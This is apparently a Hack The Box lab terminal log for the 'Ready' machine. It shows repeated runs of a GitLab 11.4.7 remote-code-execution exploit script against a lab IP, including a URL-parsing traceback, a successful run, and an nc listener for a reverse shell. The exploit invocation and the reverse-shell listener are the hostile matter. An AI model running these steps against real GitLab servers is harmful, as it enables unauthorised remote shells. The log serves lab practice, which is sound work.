 CyberChef Rev Shells
^
SyntaxError: invalid syntax
┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$ python exploit.py -u cimoh93190@pacfut.com -p cimoh93190@pacfut.com -g http://10.10.10.220:5080 -l 10.10.14.5 -P
1234
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/util/url.py", line 423, in parse_url
host, port = _HOST_PORT_RE.match(host_port).groups()  # type: ignore[union-attr]
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'NoneType' object has no attribute 'groups'
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/requests/models.py", line 433, in prepare_url
scheme, auth, host, port, path, query, fragment = parse_url(url)
^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/url.py", line 449, in parse_url
raise LocationParseError(source_url) from e
urllib3.exceptions.LocationParseError: Failed to parse: http://10.10.10.220:5080:5080/users/sign_in
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/kali/boxes/htb-ready/gitlab-exploits-11.4.7/exploit.py", line 33, in <module>
r = session.get(gitlab_url + "/users/sign_in")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 602, in get
return self.request("GET", url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 575, in request
prep = self.prepare_request(req)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 484, in prepare_request
p.prepare(
File "/usr/lib/python3/dist-packages/requests/models.py", line 367, in prepare
self.prepare_url(url, params)
File "/usr/lib/python3/dist-packages/requests/models.py", line 435, in prepare_url
raise InvalidURL(*e.args)
requests.exceptions.InvalidURL: Failed to parse: http://10.10.10.220:5080:5080/users/sign_in
┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$ python exploit.py -u cimoh93190@pacfut.com -p cimoh93190@pacfut.com -g http://10.10.10.220 -l 10.10.14.5 -P 1234
/home/kali/boxes/htb-ready/gitlab-exploits-11.4.7/exploit.py:35: DeprecationWarning: Call to deprecated method findA
ll. (Replaced by find_all) -- Deprecated since version 4.0.0.
token = soup.findAll('meta')[16].get("content")
[+] authenticity_token: MCxiaALdM9+/nWqhZa/bntc5FOc22P1h2vqZuyGAePqMMlvyHA+6IyhIIh5WgIzYURrch+MBDfQnKGErYnqicw==
[+] Creating project with random name: project7911
/home/kali/boxes/htb-ready/gitlab-exploits-11.4.7/exploit.py:69: DeprecationWarning: Call to deprecated method findA
ll. (Replaced by find_all) -- Deprecated since version 4.0.0.
project_token = soup.findAll('meta')[16].get("content")
[+] Running Exploit
[+] Exploit completed successfully!
┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$
┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...